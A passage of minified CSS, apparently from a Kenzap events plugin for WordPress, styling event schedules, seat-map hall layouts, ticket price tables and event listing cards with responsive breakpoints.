.schedule-content .event-tab-contentt .tab-content .tab-pane>img{width:100%}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info{padding:45px;overflow:hidden}.kenzap .kpfes .schedule-content .event-tab-content .full-event-info-header{overflow:hidden;margin:0 0 45px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tab-content img{width:100%;display:block}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info h2{font-size:22px;color:#373737;font-weight:600;float:left;margin:0 0 15px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info .ticket-left-info{font-size:10px;color:#fff;background:var(--mc, #ff6600);padding:5px 15px;float:right;display:inline-block;border-radius:50px;text-transform:uppercase;font-weight:700}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info .event-date-info{font-size:15px;color:#6f6f6f;float:left;display:inline-block;font-weight:500}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info .event-venue-info{font-size:15px;color:#6f6f6f;float:right;display:inline-block;margin:0 0 15px;font-weight:500}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info-content{overflow:hidden}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info-content p{color:#373737;line-height:25px;font-size:13px;font-weight:500;margin:0 0 15px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info-content .book-ticket{font-size:16px;color:#fff;padding:20px 70px;text-transform:uppercase;border:2px solid var(--mc, #ff6600);background:var(--mc, #ff6600);border-radius:50px;float:right;margin:25px 0 0;font-weight:600;text-decoration:none}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info-content .book-ticket:hover{background:#fff;color:var(--mc, #ff6600)}.kenzap .kpfes .refine-search .kenzap-sm .kenzap-col-4,.kenzap .kpfes .refine-search .kenzap-sm .kenzap-col-3,.kenzap .kpfes .refine-search .kenzap-sm .kenzap-col-2{width:50%;margin:0 0 30px}.kenzap .kpfes .kenzap-sm .kenzap-col-3{width:30%}.kenzap .kpfes .kenzap-sm .kenzap-col-9{width:70%}.kenzap .kpfes .schedule-content .kenzap-sm .event-tab-content .full-event-info-header{display:flex;display:-webkit-flex;align-items:flex-start;-webkit-align-items:flex-start;flex-direction:column}.kenzap .kpfes .schedule-content .kenzap-sm .event-tab-content .tab-pane .full-event-info .ticket-left-info{order:1;margin:0 0 10px}.kenzap .kpfes .schedule-content .kenzap-sm .event-tab-content .tab-pane .full-event-info h2{order:2;margin:0 0 10px}.kenzap .kpfes .schedule-content .kenzap-sm .event-tab-content .tab-pane .full-event-info .event-date-info{order:3;margin:0 0 5px}.kenzap .kpfes .schedule-content .kenzap-sm .event-tab-content .tab-pane .full-event-info .event-venue-info{order:4}.kenzap .kpfes .schedule-content .kenzap-sm .event-tab-content .tab-pane .schedule-tabs a{padding:30px 50px}.kenzap .kpfes .schedule-content .kenzap-sm .event-tab-content .tab-pane .schedule-tabs a::after{right:20px}.kenzap .kpfes .schedule-content .kenzap-sm .event-tab-content .tab-pane .schedule-tabs a::before{left:20px}.kenzap .kpfes .refine-search .kenzap-xs .kenzap-col-4,.kenzap .kpfes .refine-search .kenzap-xs .kenzap-col-3,.kenzap .kpfes .refine-search .kenzap-xs .kenzap-col-2{width:100%;margin:0 0 30px}.kenzap .kpfes .kenzap-xs .kenzap-col-3,.kenzap .kpfes .kenzap-xs .kenzap-col-9{width:100%}.kenzap .kpfes .schedule-content .kenzap-xs .event-tab-content .full-event-info-header{display:flex;display:-webkit-flex;align-items:flex-start;-webkit-align-items:flex-start;flex-direction:column}.kenzap .kpfes .schedule-content .kenzap-xs .event-tab-content .tab-pane .full-event-info .ticket-left-info{order:1;margin:0 0 10px}.kenzap .kpfes .schedule-content .kenzap-xs .event-tab-content .tab-pane .full-event-info h2{order:2;margin:0 0 10px}.kenzap .kpfes .schedule-content .kenzap-xs .event-tab-content .tab-pane .full-event-info .event-date-info{order:3;margin:0 0 5px}.kenzap .kpfes .schedule-content .kenzap-xs .event-tab-content .tab-pane .full-event-info .event-venue-info{order:4}.kenzap .kpfes .schedule-content .kenzap-xs .event-tab-content .tab-pane .schedule-tabs a{padding:30px 50px 30px 80px}.kenzap .kpfes .schedule-content .kenzap-xs .event-tab-content .tab-pane .schedule-tabs a::after{right:40px}.kenzap .kpfes .schedule-content .kenzap-xs .event-tab-content .tab-pane .schedule-tabs a::before{left:40px}.kenzap .kpfes .refine-search .kenzap-xs input[type=submit],.kenzap .kpfes .schedule-content .kenzap-xs .event-tab-content .tab-pane .schedule-tabs{margin:0}@media only screen and (min-width: 62px)and (max-width: 75em){.kenzap .kpfes .schedule-content{padding:0 0px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs a{padding:30px 50px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs a::after{right:20px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs a::before{left:20px}}@media screen and (max-width: 61.938em){.kenzap .kpfes .refine-search .kenzap-col-4,.kenzap .kpfes .refine-search .kenzap-col-3,.kenzap .kpfes .refine-search .kenzap-col-2{width:50%;margin:0 0 30px}.kenzap .kpfes .kenzap-col-3{width:30%}.kenzap .kpfes .kenzap-col-9{width:70%}.kenzap .kpfes .schedule-content .event-tab-content .full-event-info-header{display:flex;display:-webkit-flex;align-items:flex-start;-webkit-align-items:flex-start;flex-direction:column}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info .ticket-left-info{order:1;margin:0 0 10px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info h2{order:2;margin:0 0 10px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info .event-date-info{order:3;margin:0 0 5px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info .event-venue-info{order:4}}@media screen and (max-width: 48em){.kenzap .kpfes .refine-search .kenzap-col-4,.kenzap .kpfes .refine-search .kenzap-col-3,.kenzap .kpfes .refine-search .kenzap-col-2{width:100%;margin:0 0 30px}.kenzap .kpfes .refine-search input[type=submit]{margin:0}.kenzap .kpfes .kenzap-col-3,.kenzap .kpfes .kenzap-col-9{width:100%}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs a{padding:30px 50px 30px 80px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs a::after{right:40px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs a::before{left:40px}.kenzap .kpfes .schedule-content .event-tab-content .full-event-info-header{display:flex;display:-webkit-flex;align-items:flex-start;-webkit-align-items:flex-start;flex-direction:column}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info .ticket-left-info{order:1;margin:0 0 10px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info h2{order:2;margin:0 0 10px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info .event-date-info{order:3;margin:0 0 5px}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info .event-venue-info{order:4}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .full-event-info-content .book-ticket{padding:20px 0px;width:100%;text-align:center}.kenzap .kpfes .schedule-content .event-tab-content .tab-pane .schedule-tabs{margin:0}}
.kenzap .noselect{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.kenzap .kenzap-hall-layout button,.kenzap .kenzap-hall-layout input[type=button],.kenzap .kenzap-hall-layout input[type=reset],.kenzap .kenzap-hall-layout input[type=submit],.kenzap .kenzap-hall-layout img,.kenzap .kenzap-hall-layout ul,.kenzap .kenzap-hall-layout li,.kenzap .kenzap-hall-layout p,.kenzap .kenzap-hall-layout a{padding:0;margin:0;box-shadow:none;border:none;text-decoration:none;list-style:none}.kenzap .kenzap-hall-layout.dn{visibility:hidden}.kenzap .kenzap-hall-layout div{box-sizing:border-box}.kenzap .kenzap-hall-layout .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.kenzap .kenzap-hall-layout .kenzap-container{max-width:1170px;margin:0 auto;padding:0 30px;display:block}.kenzap .kenzap-hall-layout .kenzap-container:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.kenzap .kenzap-hall-layout .kenzap-row{margin:0 -15px 0 -20px;overflow:hidden}.kenzap .kenzap-hall-layout .kenzap-col-9{width:75%;float:left;padding:0 15px}.kenzap .kenzap-hall-layout .kenzap-col-4{width:33.333333%;float:left;padding:0 15px}.kenzap .kenzap-hall-layout .kenzap-col-3{width:25%;float:left;padding:0 15px}.kenzap .kenzap-hall-layout .kenzap-col-2{width:16.66666667%;float:left;padding:0 15px}.kenzap .kenzap-hall-layout .kp_wrapper{padding:45px 0 10px;overflow-x:scroll}.kenzap .kenzap-hall-layout .kp_image{position:relative;overflow:hidden;display:block;margin:0 auto;border-radius:3px;display:none}.kenzap .kenzap-hall-layout .kp_svg{position:relative;top:0;left:0;z-index:2;display:inline-block}.kenzap .kenzap-hall-layout .kp_svg polygon{stroke-width:3px;fill:var(--avc2, rgba(255, 255, 255, 0.3));cursor:pointer}.kenzap .kenzap-hall-layout .kp_svg polygon:hover,.kenzap .kenzap-hall-layout .kp_svg polygon.selected{fill:var(--sec2, rgba(50, 200, 50, 0.5))}.kenzap .kenzap-hall-layout .kp_svg polygon.booked{fill:var(--soc2, #AFC3E5);cursor:auto}.kenzap #seat_mapping{width:100%;min-height:100%;background-color:#fff;opacity:1;position:fixed;z-index:100000;top:0;bottom:0;display:none}.kenzap #svg_number_cont{display:none}.kenzap #svg_number_cont,.kenzap #svg_mapping_cont{width:90%;height:80%;padding:0px;margin:auto;overflow:scroll}.kenzap #variation_cont,.kenzap #picker_cont{display:table;height:100%;margin:auto}.kenzap #variation_cont{display:none}.pvarshow #svg_mapping{display:none !important}.pvarshow #variation_cont{display:table}.kenzap #variation_cont_zone{position:fixed;top:0;height:100%;width:100%;left:0;background:#fff;z-index:11;display:none;padding:10px}.kenzap .variation_cont_inner,.kenzap .picker_cont_inner{margin:0 auto;max-width:420px;top:45px;vertical-align:middle;display:table-cell;vertical-align:middle}.kenzap #variation_cont_zone .variation_cont_inner{display:block;padding-top:60px}.kenzap .picker_cont_inner select{width:100%;padding:12px;border-radius:5px}.kenzap .kp-arrows #svg_mapping_cont{width:80%}.kenzap ul.pvar li{display:block;position:relative;float:left;width:100%;height:100px;border-bottom:1px solid #949494;line-height:1.2}.kenzap ul.pvar li input[type=radio]{position:absolute;visibility:hidden}.kenzap ul.pvar li label{display:block;position:relative;font-size:1.35em;padding:25px 25px 25px 80px;margin:8px auto;height:30px;z-index:9;cursor:pointer;-webkit-transition:all .25s linear}.kenzap ul.pvar li:hover label{opacity:.9}.kenzap ul.pvar li .check{display:block;position:absolute;border:5px solid #949494;border-radius:100%;height:35px;width:35px;top:30px;left:20px;z-index:5;transition:border .25s linear;-webkit-transition:border .25s linear}.kenzap ul.pvar li:hover .check{opacity:.9}.kenzap ul.pvar li .check::before{display:block;position:absolute;content:"";border-radius:100%;height:15px;width:15px;top:5px;left:5px;margin:auto;transition:background .25s linear;-webkit-transition:background .25s linear}.kenzap ul.pvar input[type=radio]:checked~.check{border:5px solid var(--mc, #ff6600)}.kenzap ul.pvar input[type=radio]:checked~.check::before{background:var(--mc, #ff6600)}.kenzap #svg_mapping{display:block;margin:auto}.kenzap #top_toolbar{z-index:19;padding:12px;background-color:#fff;box-shadow:0px 0px 28px 12px rgba(31,31,31,.07);width:100%}.kenzap #seat_mapping_close{font-size:16px;margin:0px 0 0 0px;display:inline-block;cursor:pointer;line-height:1;padding:10px 16px;border-radius:5px;color:var(--mc, #ff6600);border:1px solid var(--mc, #ff6600);vertical-align:text-bottom}.kenzap #seat_mapping_close:hover{color:#fff;background:var(--mc, #ff6600);cursor:pointer}.kenzap .var_toolbar_close,.kenzap #seat_mapping_cancel{float:right;cursor:pointer}.kenzap .var_toolbar_close .txt,.kenzap #seat_mapping_cancel .txt{display:none;height:40px;font-size:16px;margin:0 8px 12px 0;vertical-align:middle}.kenzap .var_toolbar_close .times,.kenzap #seat_mapping_cancel .times{font-size:54px;line-height:.88}.kenzap .var_toolbar_close .times:hover,.kenzap #seat_mapping_cancel .times:hover{color:var(--mc, #ff6600)}.kenzap #svg_mapping polygon{stroke-width:2px;fill:#eee;stroke:#666}.kenzap .kenzap-hall-layout .kp_svg text{fill:var(--stcol, #333333);cursor:pointer}.kenzap .kenzap-hall-layout .kp_svg text.dn,.kenzap #svg_mapping_cont text.dn{display:none}.kenzap .kenzap-hall-layout .kp_svg rect,.kenzap .kenzap-hall-layout .kp_svg circle,.kenzap #svg_mapping rect,.kenzap #svg_mapping circle{cursor:pointer;fill:var(--avc, #AFC3E5)}.kenzap .kenzap-hall-layout .kp_svg text.reserved,.kenzap .kenzap-hall-layout .kp_svg rect.reserved,.kenzap .kenzap-hall-layout .kp_svg circle.reserved,.kenzap #svg_mapping polygon.reserved,.kenzap #svg_mapping rect.reserved,.kenzap #svg_mapping circle.reserved{fill:var(--sec, rgba(50, 200, 50, 0.5));cursor:pointer}.kenzap .kenzap-hall-layout .kp_svg text.booked,.kenzap .kenzap-hall-layout .kp_svg rect.booked,.kenzap .kenzap-hall-layout .kp_svg circle.booked,.kenzap #svg_mapping rect.booked,.kenzap #svg_mapping circle.booked{fill:var(--soc, #AFC3E5);cursor:default}.kenzap #svg_mapping:hover text{cursor:pointer}.kenzap #svg_mapping text{fill:var(--seatsColor, #333333)}.kenzap .seat_head{display:inline-block;margin:8px 0 8px 14px;font-weight:bold;height:40px;line-height:1.8em;overflow:hidden}.kenzap .seat_head .row1{display:block;font-weight:normal}.kenzap .seat_head .row2{font-size:13px;margin-top:-8px;font-weight:normal}.kenzap .sel_texts{display:inline}.kenzap .selected_seats{font-weight:normal;display:inline;margin:0 0 0 8px;overflow:scroll;cursor:pointer}.kenzap .selected_seats span{margin-left:15px;font-size:16px}.kenzap .kenzap-hall-layout .stage-name{margin:0 0 10px;text-align:center}.kenzap .kenzap-hall-layout a.kp-btn-reserve,.kenzap .kenzap-hall-layout .stage-name h3{margin:0 0 20px;display:inline-block;text-align:center;padding:10px 30px;border-radius:15px;font-size:16px;color:var(--mc, #ff6600);border:1px solid var(--mc, #ff6600)}.kenzap .kenzap-hall-layout .stage-name p{text-align:center;color:#6f6f6f;font-size:14px}.kenzap .kenzap-hall-layout .stage-name .date_select{border:0;outline:0;background:transparent}.kenzap .kenzap-hall-layout .seat-label{margin:0 0 45px}.kenzap ul.pvar,.kenzap .kenzap-hall-layout .seat-label ul{margin:0;padding:0;list-style:none;text-align:center}.kenzap .kenzap-hall-layout .seat-label ul li{display:inline-block;margin:8px 20px;font-size:16px}.kenzap .kenzap-hall-layout .seat-label ul li:before{content:" ";border-radius:50%;width:24px;height:24px;border:1px solid #ccc;vertical-align:middle;margin-top:-2px;display:inline-block;margin-right:20px}.kenzap .kenzap-hall-layout .seat-label ul li:nth-child(1):before{background:var(--avc, #F3F3F3)}.kenzap .kenzap-hall-layout .seat-label ul li:nth-child(2):before{background:var(--soc, #AFC3E5)}.kenzap .kenzap-hall-layout .seat-label ul li:nth-child(3):before{background:var(--sec, #f78da7)}.kenzap .kenzap-hall-layout .seat-info{color:#949494;font-size:14px;width:80%;max-width:600px;margin:0 auto;padding:0 0 0 57px;background-image:url([data-uri]);background-size:37px;background-position:left center;background-repeat:no-repeat}.kenzap .kenzap-hall-layout .ticket-price{margin:50px auto 0 auto}.kenzap .kenzap-hall-layout .ticket-price table,.kenzap .kenzap-hall-layout .ticket-price th,.kenzap .kenzap-hall-layout .ticket-price td{border:none;text-align:left}.kenzap .kenzap-hall-layout .ticket-price table tr td{color:#6f6f6f;font-size:15px}.kenzap .kenzap-hall-layout .ticket-price table tr td span{display:block;color:#b3b3b3;font-size:14px}.kenzap .kenzap-hall-layout .ticket-price .kp-table>thead>tr>th,.kenzap .kenzap-hall-layout .ticket-price .kp-table>tbody>tr>td{padding:25px 20px;box-sizing:border-box}.kenzap .kenzap-hall-layout .ticket-price .kp-table{margin:0}.kenzap .kenzap-hall-layout table tr td.kp-rem-seat{color:red;font-size:26px;padding:4px;font-weight:bold}.kenzap .kenzap-hall-layout .ticket-price .kp-table>tbody>tr{position:relative;border-top:1px solid #eee}.kenzap .kenzap-hall-layout .ticket-price .kp-table>tbody>tr.selected:before{content:"";width:10px;background:var(--mc, #ff6600);position:absolute;left:0;bottom:0;top:0}.kenzap .kenzap-hall-layout .ticket-price .kp-table>tbody{display:none}.kenzap .kenzap-hall-layout .ticket-price .kp-table>.kp-ticket-row>tr:hover td,.kenzap .kenzap-hall-layout .ticket-price .kp-table>.kp-ticket-row>tr:hover{cursor:pointer;background:#fafafb}.kenzap .kenzap-hall-layout .ticket-price .kp-table>thead>tr>th{border:none;background:#fafafb;color:#6f6f70;font-size:15px;font-weight:normal}.kenzap .kenzap-hall-layout .ticket-price .kp-table{width:100%;border-spacing:10px}.kenzap .kenzap-hall-layout .ticket-price tr,.kenzap .kenzap-hall-layout .ticket-price td{display:block;overflow:hidden}.kenzap .kenzap-hall-layout .ticket-price th,.kenzap .kenzap-hall-layout .ticket-price td{float:left;width:45%;padding:0}.kenzap .kenzap-hall-layout .ticket-price th:nth-child(2),.kenzap .kenzap-hall-layout .ticket-price td:nth-child(2){float:left;width:20%}.kenzap .kenzap-hall-layout .ticket-price th:nth-child(3),.kenzap .kenzap-hall-layout .ticket-price td:nth-child(3){float:left;width:25%}.kenzap .kenzap-hall-layout .ticket-price th:nth-child(4),.kenzap .kenzap-hall-layout .ticket-price td:nth-child(4){float:left;width:10%}.kenzap .kenzap-hall-layout a.kp-btn-reserve{display:none;background:#fff;color:var(--mc, #ff6600);border:1px solid var(--mc, #ff6600);text-decoration:none;border-radius:5px;float:right;margin-top:10px}.kenzap .kenzap-hall-layout a.kp-btn-reserve:hover{color:#fff;background:var(--mc, #ff6600);cursor:pointer}.kenzap #seat_mapping button.kp-prev{width:22px;height:46px;background:url([data-uri]) no-repeat center center;background-size:auto 49px;border:none;position:absolute;left:14px;bottom:0;top:0;margin:auto}.kenzap #seat_mapping button.kp-next{width:22px;height:46px;background:url([data-uri]) no-repeat center center;background-size:auto 49px;border:none;position:absolute;right:14px;bottom:0;top:0;margin:auto}.kenzap .kenzap-hall-layout .ticket-price .m-row{display:none}@media screen and (max-width: 37em){.kenzap #svg_mapping_cont{width:96%}.kenzap .kp-arrows #svg_mapping_cont{width:70%}.kenzap .kenzap-hall-layout .ticket-price th:nth-child(3),.kenzap .kenzap-hall-layout .ticket-price td:nth-child(3),.kenzap .kenzap-hall-layout .ticket-price th:nth-child(2),.kenzap .kenzap-hall-layout .ticket-price td:nth-child(2){display:none}.kenzap .kenzap-hall-layout .ticket-price th:nth-child(1),.kenzap .kenzap-hall-layout .ticket-price td:nth-child(1){width:70%}.kenzap .kenzap-hall-layout .ticket-price th:nth-child(4),.kenzap .kenzap-hall-layout .ticket-price td:nth-child(4){width:30%;text-align:right}.kenzap .kenzap-hall-layout .ticket-price .m-row{display:block}}.kenzap .woocommerce dl.variation dt.variation-Sector,.kenzap .woocommerce dl.variation dd.variation-Sector{display:none}
.kenzap .kpe6 :before,.kenzap .kpe6 :after,.kenzap .kpe6 *{box-sizing:border-box}.kenzap .kpe6 img,.kenzap .kpe6 ul,.kenzap .kpe6 h2,.kenzap .kpe6 li,.kenzap .kpe6 p,.kenzap .kpe6 a{padding:0;margin:0;box-shadow:none;border:none;text-decoration:none;list-style:none}.kenzap .kpe6 .kenzap-container{max-width:1270px;padding:0 var(--paddings2, 0);margin:0 auto}.kenzap .kpe6.autoPadding{padding:calc(30px + (var(--paddings) - 30) * ((100vw - 300px) / (1600 - 300))) var(--paddings2, 0)}.kenzap .kpe6 .kenzap-row{display:flex;display:-webkit-flex}.kenzap .kpe6 .kenzap-col-6{width:50%;padding:0 15px}.kenzap .kpe6 .kp-header{width:60%;margin:0 auto 60px}.kenzap .kpe6 .kp-header .event-filter>div>div{display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center}.kenzap .kpe6 .kp-header .event-filter p{font-size:16px;line-height:1.6;font-weight:400;margin:0;color:var(--tc, #333)}.kenzap .kpe6 .kp-header .event-filter select{font-size:14px;line-height:1.4;font-weight:400;width:170px;margin:0 0 0 20px;padding:10px 35px 10px 20px;background:none;line-height:20px;border:1px solid #b7b7b7;color:var(--tc, #333);-moz-appearance:none;-webkit-appearance:none;appearance:none;background:var(--bc, #fff) url([data-uri]) no-repeat 90% center;background-size:12px auto;border-radius:5px;cursor:pointer}.kenzap .kpe6 .kp-header .event-filter select:focus{outline:none}.kenzap .kpe6 .kp-header .event-filter select option{font-size:14px;box-shadow:none;border:none;display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:var(--tc, #333);white-space:nowrap}.kenzap .kpe6 .kp-content{display:inline-block;width:100%}.kenzap .kpe6 .kp-content .event-box{display:flex;padding:35px 20px;border:1px solid #b7b7b7;border-radius:3px;margin:0 0 30px;transition:all .3s;box-shadow:0px 0px 21px 0px rgba(210,210,210,0)}.kenzap .kpe6 .kp-content .event-box:hover{border:1px solid var(--bc, #fff);box-shadow:0px 0px 21px 0px rgba(210,210,210,.29)}.kenzap .kpe6 .kp-content .event-box .event-date{width:14.66666667%;padding:0 15px}.kenzap .kpe6 .kp-content .event-box .event-date .post-date{border:1px solid var(--mc, #9376df);border-radius:var(--borderRadius, 5px);overflow:hidden;padding:20px 0 0;margin:0;width:100px;text-align:center}.kenzap .kpe6 .kp-content .event-box .event-date .post-date .day{font-size:50px;line-height:50px;margin:0;font-weight:600;color:var(--mc, #9376df);display:block}.kenzap .kpe6 .kp-content .event-box .event-date .post-date .month{font-size:18px;line-height:18px;color:var(--mc, #9376df);margin:0 0 20px;font-weight:300;text-transform:uppercase;display:block}.kenzap .kpe6 .kp-content .event-box .event-date .post-date .year{font-size:14px;line-height:14px;color:var(--bc, #fff);padding:5px 0;background:var(--mc, #9376df);font-weight:500;display:block}.kenzap .kpe6 .kp-content .event-box .event-content{width:66.33333333%;padding:0 15px}.kenzap .kpe6 .kp-content .event-box .event-action{width:19.66666667%;padding:0 15px;display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center;justify-content:center;-webkit-justify-content:center;flex-direction:column}.kenzap .kpe6 .kp-content .event-box .event-content h3{font-size:20px;margin:0 0 15px}.kenzap .kpe6 .kp-content .event-box .event-content h3 a{color:var(--tc, #333);font-size:20px;line-height:1.3;font-weight:500}.kenzap .kpe6 .kp-content .event-box .event-content .kp-excerpt{max-height:52px;overflow-y:scroll;margin-bottom:15px}.kenzap .kpe6 .kp-content .event-box .event-content p{color:var(--tc, #333);opacity:.9;font-size:15px;line-height:26px;font-weight:400;margin:0 0 15px}.kenzap .kpe6 .kp-content .event-box .event-content .location{display:inline-block;font-size:12px;color:var(--tc, #333);font-weight:300;display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center;line-height:16px}.kenzap .kpe6 .kp-content .event-box .event-content .location>span{padding:0 0 0 20px;position:relative;min-height:16px}.kenzap .kpe6 .kp-content .event-box .event-content .location .event-location{display:inline-block;width:9px;height:16px;-webkit-mask-size:9px auto;mask-size:9px auto;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-image:var(--img1);mask-image:var(--img1);background-color:var(--mc, #9376df);position:absolute;left:0}.kenzap .kpe6 .kp-content .event-box .event-content .location a{font-size:12px;line-height:16px;font-weight:500;font-size:12px;color:var(--mc, #9376df);margin:0 0 0 15px;text-decoration:underline}.kenzap .kpe6 .kp-content .event-box .event-action .join-now{display:block;font-size:16px;line-height:16px;color:var(--mc, #9376df);border:1px solid var(--mc, #9376df);border-radius:5px;border-radius:var(--borderRadius, 5px);padding:20px 0;text-align:center;transition:all .3s;width:100%}.kenzap .kpe6 .kp-content .event-box .event-action .join-now:hover{color:var(--bc, #fff);background:var(--mc, #9376df)}.kenzap .kpe6 .kp-content .event-box .event-action .closed{display:block;font-size:16px;line-height:16px;color:#9f9f9f;border:1px solid var(--bc, #fff);background:var(--bc, #fff);border-radius:5px;padding:20px 0;text-align:center;pointer-events:none;width:100%}.kenzap .kpe6 .kp-content .event-box .event-action .limited{display:block;margin:15px 0 0;font-size:16px;color:var(--sc, #ddd7d7);text-align:center;font-weight:500}.kenzap .kpe6.kenzap-md .kp-header{width:97%}.kenzap .kpe6.kenzap-md .kp-content{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:center;-webkit-justify-content:center}.kenzap .kpe6.kenzap-md .kp-content .event-box{width:45%;margin:0 15px 30px;flex-direction:column}.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-date,.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-content,.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-action,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-date,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-content,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-action,.kenzap .kpe6.kenzap-md .kp-content .event-box .event-date,.kenzap .kpe6.kenzap-md .kp-content .event-box .event-content,.kenzap .kpe6.kenzap-md .kp-content .event-box .event-action{width:100%}.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-date .post-date,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-date .post-date,.kenzap .kpe6.kenzap-md .kp-content .event-box .event-date .post-date{margin:0 auto 20px}.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-date .post-date,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-date .post-date,.kenzap .kpe6.kenzap-md .kp-content .event-box .event-date .post-date{padding:10px 0 0}.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-date .post-date .month,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-date .post-date .month,.kenzap .kpe6.kenzap-md .kp-content .event-box .event-date .post-date .month{margin:0 0 10px}.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-date .post-date .day,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-date .post-date .day,.kenzap .kpe6.kenzap-md .kp-content .event-box .event-date .post-date .day{font-size:40px;line-height:40px}.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-content,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-content,.kenzap .kpe6.kenzap-md .kp-content .event-box .event-content{text-align:center;margin:0 0 30px}.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-content .location,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-content .location,.kenzap .kpe6.kenzap-md .kp-content .event-box .event-content .location{flex-direction:column}.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-content .location>a,.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-content .location>span,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-content .location>a,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-content .location>span,.kenzap .kpe6.kenzap-md .kp-content .event-box .event-content .location>a,.kenzap .kpe6.kenzap-md .kp-content .event-box .event-content .location>span{margin:0 0 5px}.kenzap .kpe6.kenzap-sm .kp-header{margin:0 auto 30px;width:90%}.kenzap .kpe6.kenzap-xs .kp-header{margin:0 auto 30px;width:100%}.kenzap .kpe6.kenzap-xs .kp-header .event-filter p,.kenzap .kpe6.kenzap-sm .kp-header .event-filter p{width:120px}.kenzap .kpe6.kenzap-sm .kp-content .event-box{width:90%;margin:0 auto 30px;flex-direction:column}.kenzap .kpe6.kenzap-xs .kp-content .event-box{width:100%;margin:0 auto 30px;flex-direction:column}.kenzap .kpe6.kenzap-xs .kenzap-row,.kenzap .kpe6.kenzap-sm .kenzap-row{flex-direction:column}.kenzap .kpe6.kenzap-xs .kp-header .event-filter>div>div,.kenzap .kpe6.kenzap-sm .kp-header .event-filter>div>div{width:100%;margin:0 0 20px;padding:0}.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-date,.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-content,.kenzap .kpe6.kenzap-xs .kp-content .event-box .event-action,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-date,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-content,.kenzap .kpe6.kenzap-sm .kp-content .event-box .event-action{padding:0}@media only screen and (min-width: 62px)and (max-width: 75em){.kenzap .kpe6 .kp-header{width:70%}}@media screen and (max-width: 61.938em){.kenzap .kpe6 .kp-header{width:97%}.kenzap .kpe6 .kp-content{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:center;-webkit-justify-content:center}.kenzap .kpe6 .kp-content .event-box{width:45%;margin:0 15px 30px;flex-direction:column}.kenzap .kpe6 .kp-content .event-box .event-date,.kenzap .kpe6 .kp-content .event-box .event-content,.kenzap .kpe6 .kp-content .event-box .event-action{width:100%}.kenzap .kpe6 .kp-content .event-box .event-date .post-date{margin:0 auto 20px}.kenzap .kpe6 .kp-content .event-box .event-date .post-date{padding:10px 0 0}.kenzap .kpe6 .kp-content .event-box .event-date .post-date .month{margin:0 0 10px}.kenzap .kpe6 .kp-content .event-box .event-date .post-date .day{font-size:40px;line-height:40px}.kenzap .kpe6 .kp-content .event-box .event-content{text-align:center;margin:0 0 30px}.kenzap .kpe6 .kp-content .event-box .event-content .location{flex-direction:column}.kenzap .kpe6 .kp-content .event-box .event-content .location>a,.kenzap .kpe6 .kp-content .event-box .event-content .location>span{margin:0 0 5px}}@media screen and (max-width: 48em){.kenzap .kpe6.kenzap-md .kp-header,.kenzap .kpe6 .kp-header{margin:0 auto 30px;width:90%}.kenzap .kpe6 .kp-header .event-filter p{width:120px}.kenzap .kpe6.kenzap-md 